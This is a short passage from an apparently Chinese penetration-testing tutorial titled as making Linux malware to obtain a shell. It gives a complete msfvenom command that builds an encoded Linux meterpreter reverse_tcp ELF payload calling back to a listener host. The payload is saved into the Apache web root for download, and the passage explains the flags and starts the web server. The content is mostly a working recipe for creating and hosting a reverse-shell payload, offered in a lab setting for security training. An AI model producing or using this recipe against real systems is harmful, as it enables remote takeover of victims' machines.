 9.3 实战-制作 Linux 恶意软件获取 shell↵
1、使用 msfvenom 生成 linux 可执行文件↵
↵
root@xuegod53:~# msfvenom -a x64 --platform linux -p
linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -b "\x00" -i 10 -f elf
-o /var/www/html/xuegod↵
↵
参数和生成 Windows 差不多↵
--platform 指定 linux↵
-f 指定 elf 即 linux 操作系统的可执行文件类型↵
-b 去掉坏字符↵
root@xuegod53:~# /etc/init.d/apache2 start #开启 apache ↵